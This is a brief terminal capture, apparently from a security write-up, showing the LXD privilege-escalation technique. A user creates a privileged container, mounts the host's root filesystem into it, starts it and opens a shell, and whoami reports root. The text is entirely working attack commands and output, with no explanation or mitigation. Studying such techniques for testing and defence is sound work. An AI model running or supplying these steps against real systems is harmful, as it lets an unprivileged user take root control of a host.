 aaa@yb-f220A10C:/tmp$ lxc init myimage aaa -c security.privileged=true
Creating aaa
aaa@yb-f220A10C:/tmp$ lxc config device add aaa mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to aaa
aaa@yb-f220A10C:/tmp$ lxc start aaa
aaa@yb-f220A10C:/tmp$ lxc exec aaa /bin/sh
~ # whoami
root
~ #